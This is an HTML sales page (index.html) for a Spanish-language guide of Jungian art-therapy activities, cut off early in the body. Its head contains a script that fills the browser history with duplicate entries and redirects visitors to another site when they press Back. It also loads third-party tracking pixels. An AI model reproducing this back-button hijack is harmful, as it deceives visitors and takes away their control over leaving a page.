




==== index.html @ 4f5d8f0a "Página de vendas — Arteterapia Junguiana (México) Co-Authored-By: Claude Opus 4.8 <noreply@anthropic" ====
<!DOCTYPE html><html lang="es-MX"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="preload" as="image" href="/assets/hero-main-DAw2jr4Q.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/1-1780092049601.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/2-1780092050536.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/3-1780092051471.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/4-1780092052282.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/5-1780092053456.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/6-1780092054411.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/7-1780092055231.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/8-1780092056286.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/imagem_2026-05-29_190222154-1780092143982.webp"><link rel="stylesheet" href="css/styles-C4PuRbd_.css" data-precedence="default"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,500;9..144,600;9..144,700;9..144,800;9..144,900&family=Inter:wght@400;500;600;700&display=swap" data-precedence="default"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/ChatGPT%20Image%2029%20de%20mai.%20de%202026%2C%2018_59_07-1780092046358.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/ChatGPT%20Image%2029%20de%20mai.%20de%202026%2C%2018_59_12-1780092044277.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/ChatGPT%20Image%2029%20de%20mai.%20de%202026%2C%2018_59_22-1780092041145.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/ChatGPT%20Image%209%20de%20jul.%20de%202026%2C%2023_18_43-1783649927670-5ZkxhlsZ9k0oszGThwL3wKMtdtXPSd.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/ChatGPT%20Image%209%20de%20jul.%20de%202026%2C%2023_20_31-1783650038175-qk0oipMV96t4mLawfR0BR3QzQwaRXf.webp"><link rel="preload" as="image" href="/assets/rosana-neves-CjBIua0a.webp"><link rel="preload" as="image" href="/assets/garantia-30-dias-CzAzOJZm.webp"><title>+120 Actividades de Arteterapia Junguiana Listas para Usar</title><meta name="author" content="Lovable"><meta property="og:type" content="website"><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@Lovable"><meta name="twitter:title" content="+120 Actividades de Arteterapia Junguiana Listas para Usar"><meta name="twitter:description" content="Guía práctica con +120 actividades de arteterapia junguiana para profesionales."><meta property="og:image" content="images/id-preview-49382937--9f542802-23ad-45e2-8379-524bb77c2917.lovable.app-1780252130679.png"><meta name="twitter:image" content="https://pub-bb2e103a32db4e198524a2e9ed8f35b4.r2.dev/12095775-1ef5-487d-9a7f-3ba2fe026ea1/id-preview-49382937--9f542802-23ad-45e2-8379-524bb77c2917.lovable.app-1780252130679.png"><meta name="description" content="Guía práctica con +120 actividades de arteterapia junguiana listas para aplicar en sesión. Para terapeutas, psicólogos, coaches y educadores. Sin posgrado, sin saber dibujar."><meta property="og:title" content="+120 Actividades de Arteterapia Junguiana Listas para Usar"><meta property="og:description" content="Mandalas, sombra, arquetipos e individuación. Actividades listas para aplicar mañana. Por solo $329."><link rel="modulepreload" href="/assets/index-BkkpBsXL.js"><link rel="modulepreload" href="/assets/index-IdW0Tyxr.js"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><script>
              (function() {
                const link = 'https://art-joy-spark.lovable.app';
                function setBackRedirect(url) {
                  let urlBackRedirect = url;
                  urlBackRedirect = urlBackRedirect.trim() + (urlBackRedirect.indexOf('?') > 0 ? '&' : '?') + document.location.search.replace('?', '').toString();
                  history.pushState({}, '', location.href);
                  history.pushState({}, '', location.href);
                  history.pushState({}, '', location.href);
                  window.addEventListener('popstate', () => {
                    console.log('onpopstate', urlBackRedirect);
                    setTimeout(() => {
                      if (typeof window.redirectWithParams === 'function') {
                        window.redirectWithParams(urlBackRedirect);
                      } else {
                        window.location.href = urlBackRedirect;
                      }
                    }, 1);
                  });
                }
                setBackRedirect(link);
              })();
            </script><script>
              (function() {
                window.pixelId = "69e83199b4a2ccc023130a2b";
                var a = document.createElement("script");
                a.setAttribute("async", "");
                a.setAttribute("defer", "");
                a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
                document.head.appendChild(a);

                var b = document.createElement("script");
                b.setAttribute("src", "https://cdn.utmify.com.br/scripts/utms/latest.js");
                b.setAttribute("data-utmify-prevent-subids", "");
                b.setAttribute("async", "");
                b.setAttribute("defer", "");
                document.head.appendChild(b);
              })();
            </script><script async="" defer="" src="js/pixel.js"></script><script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script></head><body><!--$--><main class="bg-background text-foreground overflow-x-hidden"><section class="relative px-5 md:px-8 pt-14 pb-20 md:pt-24 md:pb-28"><div class="absolute inset-0 bg-gradient-to-b from-secondary/50 to-background pointer-events-none"></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><span class="inline-flex items-center gap-2 rounded-full bg-primary/10 text-primary px-4 py-1.5 text-xs font-medium tracking-wide uppercase"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-sparkles w-3.5 h-3.5 text-gold" aria-hidden="true"><path d="M11.017 2.814a1 1 0 0 1 1.966 0l1.051 5.558a2 2 0 0 0 1.594 1.594l5.558 1.051a1 1 0 0 1 0 1.966l-5.558 1.051a2 2 0 0 0-1.594 1.594l-1.051 5.558a1 1 0 0 1-1.966 0l-1.051-5.558a2 2 0 0 0-1.594-1.594l-5.558-1.051a1 1 0 0 1 0-1.966l5.558-1.051a2 2 0 0 0 1.594-1.594z"></path><path d="M20 